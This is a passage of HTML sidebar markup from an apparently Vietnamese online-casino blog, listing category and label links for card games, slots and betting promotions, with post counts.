<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/War%20of%20Bets'>
War of Bets
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Wheel%20of%20Fortune'>
Wheel of Fortune
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/wild%20bison%20charge'>
wild bison charge
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/x%C3%AD%20ng%E1%BA%A7u%20k%C3%A9p'>
xí ngầu kép
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Xin%20th%C3%B4ng%20b%C3%A1o%20ch%C6%B0%C6%A1ng%20tr%C3%ACnh%20KHUY%E1%BA%BEN%20M%C3%83I%20GI%E1%BB%9C%20V%C3%80NG'>
Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG
</a>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='2' id='Label3'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/000%20USD%20M%E1%BB%96I%20TU%E1%BA%A6N'>
000 USD MỖI TUẦN
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/200%20V%C3%B2ng%20Quay%20khi%20G%E1%BB%ADi%20Ti%E1%BB%81n%20H%C3%A0ng%20Tu%E1%BA%A7n'>
200 Vòng Quay khi Gửi Tiền Hàng Tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/3%25%20Ho%C3%A0n%20Tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20H%C3%A0ng%20Tu%E1%BA%A7n'>
3% Hoàn Trả Thể Thao Hàng Tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/atm%20uy%20t%C3%ADn'>
atm uy tín
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20beijing'>
baccarat beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Baccarat%20Dragon%20Bonus%20Vegas'>
Baccarat Dragon Bonus Vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20macau'>
baccarat macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20manila'>
baccarat manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20paris'>
baccarat paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20reno'>
baccarat reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20shanghai'>
baccarat shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20singapore'>
baccarat singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20tokyo'>
baccarat tokyo
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20vegas'>
baccarat vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/b%C3%A0i%20poker%20ki%E1%BA%BFm%20ti%E1%BB%81n'>
bài poker kiếm tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack'>
blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20beijing'>
blackjack beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20manila'>
blackjack manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Blackjack%20online'>
Blackjack online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20paris'>
blackjack paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20reno'>
blackjack reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20singapore'>
blackjack singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B3ng%20L%E1%BB%9Bn%20C%E1%BB%9D%20T%E1%BB%B7%20Ph%C3%BA%20Mega%20Mr.%20Monopoly'>
Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Caribbean%20Poker%20Pro%20-%20High%20Limit%20online'>
Cách chơi Caribbean Poker Pro - High Limit online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C3%A1ch%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20Paris'>
cách chơi casino online tại Paris
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Bell%20of%20Fortune'>
Cách chơi Jackpots Bell of Fortune
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online'>
Cách chơi jackpots Floras secret online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Greedy%20Goblins%20online'>
Cách chơi Jackpots Greedy Goblins online
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Pharaoh%20King%20online'>
Cách chơi Jackpots Pharaoh King online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Poker%20online'>
Cách chơi Jackpots Poker online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20slot%20Bell%20of%20Fortune%20online'>
Cách chơi Jackpots slot Bell of Fortune online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Jackpots%20Slot%20Bonus%20keno%20Online'>
Cách Chơi Jackpots Slot Bonus keno Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Treasure%20Room%20online'>
Cách chơi Jackpots Treasure Room online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Zodiac%20asia%20slot%20online'>
Cách chơi Jackpots Zodiac asia slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%207th%20heaven%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Cách chơi Slot 7th heaven online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20Back%20In%20Time'>
Cách chơi Slot online Back In Time
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20DRAGON%208s%20R%E1%BB%93ng'>
Cách chơi Slot online DRAGON 8s Rồng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic'>
Cách Chơi Slot Online FanCashtic
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Fast%20Track'>
Cách Chơi Slot Online Fast Track
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Goooal%21%20Slots'>
Cách Chơi Slot Online Goooal! Slots
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Ladys%20Charms'>
Cách Chơi Slot Online Ladys Charms
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Magical%20Grove'>
Cách Chơi Slot Online Magical Grove
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Monkey%20Love%20Slot'>
Cách Chơi Slot Online Monkey Love Slot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Rooks%20Revenge'>
Cách Chơi Slot Online Rooks Revenge
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Wild%20Mummy'>
Cách Chơi Slot Online Wild Mummy
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20slot%20Tycoons%20plus%20jackpots%20online'>
Cách chơi slot Tycoons plus jackpots online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20tr%C3%B2%20ch%C6%A1i%20Slot%20online%20Chase%20the%20cheese'>
Cách chơi trò chơi Slot online Chase the cheese
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Tr%C3%B2%20Ch%C6%A1i%20Slot%20Online%20Spin%20Win'>
Cách Chơi Trò Chơi Slot Online Spin Win
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20%C4%91%C4%83ng%20k%C3%BD%20ch%C6%A1i%20game%20casino%20t%E1%BA%A1i%20HappyLuke%20online'>
Cách đăng ký chơi game casino tại HappyLuke online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20t%E1%BA%A1i%20Happyluke'>
Cách rút tiền mặt tại Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Andar%20Bahar%20Online'>
Casino Andar Bahar Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20baccarat'>
casino baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20beijing'>
casino beijing
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20blackjack'>
casino blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20dragon%20tiger'>
casino dragon tiger
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20hold%27em'>
casino hold&#39;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20london'>
casino london
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Macau'>
casino Macau
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Manila'>
casino Manila
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20one%20blackjack'>
casino one blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20online'>
casino online
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20l%E1%BB%9Bn%20cu%E1%BB%91i%20n%C4%83m'>
Casino online khuyến mại lớn cuối năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20paris'>
casino paris
<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20poker'>
casino poker
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Poker%20Hold%E2%80%99em%20Paris'>
Casino Poker Hold&#8217;em Paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Reno'>
Casino Reno
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20shanghai'>
casino shanghai
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Singapore'>
casino Singapore
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20texas%20holdem'>
casino texas holdem
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tokyo'>
casino tokyo
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20truc%20tuyen'>
casino truc tuyen
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
casino trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Vegas'>
casino Vegas
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/CHI%E1%BA%BEN%20TH%E1%BA%AENG%20M%E1%BB%96I%20NG%C3%80Y%20%E2%80%93%20HUY%E1%BB%80N%20THO%E1%BA%A0I%20ANH%20H%C3%99NG'>
CHIẾN THẮNG MỖI NGÀY &#8211; HUYỀN THOẠI ANH HÙNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Cho%C3%A1ng%20v%E1%BB%9Bi%203%25%20ho%C3%A0n%20tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20h%C3%A0ng%20tu%E1%BA%A7n'>
Choáng với 3% hoàn trả Thể Thao hàng tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20th%C6%B0%E1%BB%9Fng%20l%E1%BB%9Bn'>
chơi bài ăn tiền thật khuyến mại thưởng lớn
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Chơi bài casino online khuyến mại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20Bacarat'>
Chơi bài online Bacarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n'>
Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20v%E1%BB%9Bi%2050%25%20Th%C6%B0%E1%BB%9Fng%20N%E1%BA%A1p%20L%E1%BA%A1i%20L%C3%AAn%20%C4%90%E1%BA%BFn%201'>
Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20ch%E1%BA%B5n%20l%E1%BA%BB'>
chơi chẵn lẻ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Roulette%20online%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Chơi game bài đổi thưởng với Roulette online trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Chơi game đánh bài rút tiền mặt thật
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20momo'>
Chơi game kiếm tiền rút về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20paypal'>
chơi game kiếm tiền rút về paypal
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20zalopay'>
Chơi game kiếm tiền rút về zalopay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20slot%20online%20r%C3%BAt%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
Chơi slot online rút tiền thưởng nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/chuy%E1%BA%BFn%20%C4%91i%20du%20l%E1%BB%8Bch%20%C4%91%E1%BA%BFn%20Manila'>
chuyến đi du lịch đến Manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20baccarat'>
cược baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20Poker'>
cược Poker
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20quay%20b%C3%A1nh%20xe'>
cược quay bánh xe
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20r%E1%BB%93ng%20h%E1%BB%95'>
cược rồng hổ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20slot'>
cược slot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20v%C3%B2ng%20quay'>
cược vòng quay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20x%C3%BAc%20x%E1%BA%AFc'>
cược xúc xắc
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/danh%20bai%20an%20tien%20that%20online'>
danh bai an tien that online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20macau'>
dragon tiger macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Dragon%20Tiger%20R%E1%BB%93ng%20H%E1%BB%95'>
Dragon Tiger Rồng Hổ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20shanghai'>
dragon tiger shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/dragon%20tiger%20vegas'>
dragon tiger vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1%20gi%E1%BA%A5y%20k%C3%A9o'>
đá giấy kéo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
đánh bài ăn tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online'>
đánh bài ăn tiền thật online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20online%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài ăn tiền thật online với Casino Paris
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20t%E1%BA%A1i%20Casino%20Reno'>
Đánh bài ăn tiền thật tại Casino Reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
đánh bài đổi thưởng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Casino%20Paris'>
Đánh bài đổi thưởng với Casino Paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài đổi tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20KI%E1%BA%BEM%20TI%E1%BB%80N%20M%E1%BA%B6T%20TH%E1%BA%ACT%20T%E1%BB%AA%20TH%E1%BA%BA%20NG%C3%82N%20H%C3%80NG'>
ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20quy%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Đánh bài online đổi thưởng quy tiền mặt thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đánh bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Đánh bài online kiếm tiền thật nhiều người chơi nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
đánh bài rút tiền mặt
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Đánh bài trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C4%83ng%20k%C3%BD%20m%E1%BB%9Bi%20t%E1%BA%B7ng%20150%25%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20khi%20ch%C6%A1i%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20baccarat'>
game baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Baccarat%20online'>
Game bài Baccarat online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c'>
game bài cược
<span class='label-count'>(9)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Andar%20Bahar%20Online'>
game bài cược Andar Bahar Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20baccarat%20long%20don'>
